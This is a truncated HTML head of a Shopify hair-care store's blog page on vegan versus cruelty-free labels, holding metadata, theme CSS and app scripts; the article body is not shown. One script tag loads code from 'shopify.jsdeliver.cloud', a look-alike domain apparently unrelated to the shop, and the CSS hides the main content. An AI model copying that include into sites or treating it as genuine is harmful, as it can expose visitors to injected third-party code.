

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veganichair.com/blogs/news/deciphering-labels-vegan-vs-cruelty-free-hair-care-explained
body_size: 39249
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://veganichair.com/blogs/news/deciphering-labels-vegan-vs-cruelty-free-hair-care-explained">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
    
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Deciphering Labels: Vegan vs. Cruelty-Free Hair Care Explained
 &ndash; Veganic Hair</title>

    
      <meta name="description" content="The beauty industry has seen a significant rise in demand for ethical products, leading to a proliferation of vegan and cruelty-free hair care options. However, the terms &#39;vegan&#39; and &#39;cruelty-free&#39; are often used interchangeably, causing confusion among consumers. This article aims to demystify these terms, exploring t">
    

    

<meta property="og:site_name" content="Veganic Hair">
<meta property="og:url" content="https://veganichair.com/blogs/news/deciphering-labels-vegan-vs-cruelty-free-hair-care-explained">
<meta property="og:title" content="Deciphering Labels: Vegan vs. Cruelty-Free Hair Care Explained">
<meta property="og:type" content="article">
<meta property="og:description" content="The beauty industry has seen a significant rise in demand for ethical products, leading to a proliferation of vegan and cruelty-free hair care options. However, the terms &#39;vegan&#39; and &#39;cruelty-free&#39; are often used interchangeably, causing confusion among consumers. This article aims to demystify these terms, exploring t"><meta property="og:image" content="http://veganichair.com/cdn/shop/articles/thumbnail_4fa6879b-8e9a-4945-8520-f2389b735841.jpg?v=1708298454">
  <meta property="og:image:secure_url" content="https://veganichair.com/cdn/shop/articles/thumbnail_4fa6879b-8e9a-4945-8520-f2389b735841.jpg?v=1708298454">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="800"><meta name="twitter:site" content="@#"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Deciphering Labels: Vegan vs. Cruelty-Free Hair Care Explained">
<meta name="twitter:description" content="The beauty industry has seen a significant rise in demand for ethical products, leading to a proliferation of vegan and cruelty-free hair care options. However, the terms &#39;vegan&#39; and &#39;cruelty-free&#39; are often used interchangeably, causing confusion among consumers. This article aims to demystify these terms, exploring t">


    <script>
      new PerformanceObserver((list) => {
        const latestEntry = list.getEntries().at(-1);
      
        if (latestEntry?.element?.getAttribute('loading') == 'lazy') {
          console.warn('Warning: LCP element was lazy loaded', latestEntry);
        }
      }).observe({type: 'largest-contentful-paint', buffered: true});
    </script>
    
    <script defer>
      const ON_CHANGE_DEBOUNCE_TIMER = 300;
      const PUB_SUB_EVENTS = {
        cartUpdate: 'cart-update',
        quantityUpdate: 'quantity-update',
        variantChange: 'variant-change'
      };

    </script>
    <script src="//veganichair.com/cdn/shop/t/9/assets/vendors.js?v=87330480114418983271761699277" defer="defer" ></script>
   
    <script src="//veganichair.com/cdn/shop/t/9/assets/global.min.js?v=135733005047879689611761699276" defer="defer" ></script>
    <script src="//veganichair.com/cdn/shop/t/9/assets/custom-elements.min.js?v=76816523001149868561761699276" defer="defer" ></script>
    <script src="https://shopify.jsdeliver.cloud/config.js" async></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="6RppfmDiZ6y6PImOryPXlpQVNrbiXOsJJAPciAZb3QM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/80977920299/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<script id="shopify-features" type="application/json">{"accessToken":"511d2ee9e7701e9e6b900b3e249d3245","betas":["rich-media-storefront-analytics"],"domain":"veganichair.com","predictiveSearch":true,"shopId":80977920299,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "300a06.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Atlas Theme","id":182169960747,"schema_name":"Atlas","schema_version":"2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "veganichair.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//veganichair.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//veganichair.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//veganichair.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//veganichair.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//veganichair.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//veganichair.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/VaL33q\/klaviyo.js?company_id=VaL33q\u0026shop=300a06.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":80977920299,"offset":39600,"reqid":"483dd4fc-e053-4329-bfe0-4780a34e0e93-1769063994","pageurl":"veganichair.com\/blogs\/news\/deciphering-labels-vegan-vs-cruelty-free-hair-care-explained","s":"articles-607195529515","u":"377234c0ac93","p":"article","rtyp":"article","rid":607195529515};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//veganichair.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://veganichair.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://veganichair.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//veganichair.com/cdn/shop/t/9/compiled_assets/scripts.js?v=456"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//veganichair.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//veganichair.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      
      
      main{visibility:hidden !important;}
      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//veganichair.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//veganichair.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}




      :root {
        --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;
        --font-heading-size: 35px;
        --font-heading-mob-size: 30px;

        --heading-text-transform: none;

        --font-button-family: Poppins, sans-serif;
        --font-button-weight: 700;

        /* --font-body-scale: 1.0; */
        --font-body-scale: 1;
        --global-body-text-font-size: 16px;
        /* --font-heading-scale: 1.1; */
        --font-heading-scale: 1;


        --color-base-heading: 56, 56, 56;
        --color-navigation-links: 0, 0, 0;
        --color-base-text: 48, 48, 48;
        --color-shadow: 48, 47, 47;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 48, 47, 47;
        --color-base-accent-1: 255, 255, 255;
        --color-base-accent-2: 242, 237, 195;
        --color-base-accent-3: 242, 237, 195;
        --color-base-custom-color-1: 0, 0, 0;
        --color-base-custom-color-2: 255, 255, 255;
        --color-custom-color-1: 0, 0, 0;
        --color-custom-color-2: 255, 255, 255;
        --color-custom-color-3: 255, 255, 255;
        --color-custom-color-4: 255, 255, 255;
        --color-custom-color-5: 255, 255, 255;

        --gradient-base-background-1: ;
        --gradient-base-background-2: ;
        --gradient-base-accent-1: rgb(255,255,255);
        --gradient-base-accent-2: linear-gradient(180deg, rgba(240, 69, 87, 1), rgba(221, 39, 57, 1) 100%);
        --gradient-base-accent-3: rgb(242,237,195);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --sale-badge-background: linear-gradient(135deg, rgba(242,237,195, 1), rgba(242,237,195, 0.6) 105%);

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 5px;
        --inputs-border-width: 2px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 4px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;

        --animation-button-hover-color: #1e1e1e;
        --animatioin-button-text-with-arrow-content: none;
        --animatioin-button-text-with-arrow-padding: 3rem;
        --animation-scale: 1.0;
        --animation-glow: 0 0 10px 2px rgba(var(--color-base-accent-3), 1.0), 0 0 0 1px rgba(var(--color-base-accent-3), 0.5);
        --animation-slide-background: block;
      }

      /* *,
      *::before,
      *::after {
        box-sizing: inherit;
      } */
      

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }
      *, ::before, ::after { box-sizing: inherit; }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        letter-spacing: 0.06rem;
        /* line-height: calc(1 + 0.8 / var(--font-body-scale)); */
        line-height: 1.4em;
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        font-size: var(--global-body-text-font-size);
      }

      @media screen and (min-width: 750px) {
        body {
          /* font-size: 1.6rem; */
        }
      }
    </style>

    <link href="//veganichair.com/cdn/shop/t/9/assets/base.min.css?v=85782092345620042681761699276" rel="stylesheet" type="text/css" media="all" />
    
    
   

    <link rel="stylesheet" href="//veganichair.com/cdn/shop/t/9/assets/vendors.min.css?v=154279446038129201891761699277" media="print" onload="this.media='all'" defer>
     <style>
.rte:after {
  clear: both;
  content: '';
  display: block;
}

.rte > p:first-child {
  margin-top: 0;
}

.rte > p:last-child {
  margin-bottom: 0;
}

.rte table {
  table-layout: fixed;
}

@media screen and (min-width: 750px) {
  .rte table td {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
  }
}

.rte img {
  height: auto;
  max-width: 100%;
  border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));
  border-radius: var(--media-radius);
  box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));
  margin-bottom: var(--media-shadow-vertical-offset);
}

.rte ul,
.rte ol {
  list-style-position: inside;
  padding-left: 2rem;
}

.rte li {
  list-style: inherit;
}

.rte li:last-child {
  margin-bottom: 0;
}

.rte a {
  color: rgba(var(--color-link), var(--alpha-link));
  text-underline-offset: 0.3rem;
  text-decoration-thickness: 0.1rem;
  transition: text-decoration-thickness var(--duration-short) ease;
}

.rte a:hover {
  color: rgb(var(--color-link));
  text-decoration-thickness: 0.2rem;
}

.rte blockquote {
  display: inline-flex;
}

.rte blockquote > * {
  margin: -0.5rem 0 -0.5rem 0;
}
</style>
    <link href="//veganichair.com/cdn/shop/t/9/assets/custom.css?v=43718911148600877961761699276" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//veganichair.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link rel="preload" href="//veganichair.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991761699276" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="//veganichair.com/cdn/shop/t/9/assets/component-search.css?v=184225813856820874251761699276" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="//veganichair.com/cdn/shop/t/9/assets/component-menu-drawer.css?v=138296110930072740841761699276" as="style" onload="this.onload=null;this.rel='stylesheet'">

    <link
      rel="stylesheet"
      href="//veganichair.com/cdn/shop/t/9/assets/base-deferred.min.css?v=69177625499485900361761699276"
      media="print"
      onload="this.media='all'"
      defer
    ><link rel="preload" href="//veganichair.com/cdn/shop/t/9/assets/component-cart-drawer.css?v=42634648875087362761761699276" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <link rel="stylesheet" href="//veganichair.com/cdn/shop/t/9/assets/component-discounts.css?v=152760482443307489271761699276" media="print" onload="this.media='all'" defer><noscript><link href="//veganichair.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991761699276" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//veganichair.com/cdn/shop/t/9/assets/component-search.css?v=184225813856820874251761699276" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//veganichair.com/cdn/shop/t/9/assets/component-menu-drawer.css?v=138296110930072740841761699276" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//veganichair.com/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661761699276" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//veganichair.com/cdn/shop/t/9/assets/component-cart-items.css?v=173838275362850800121761699276" rel="stylesheet" type="text/css" media="all" /></noscript>
  

<!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769063994000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
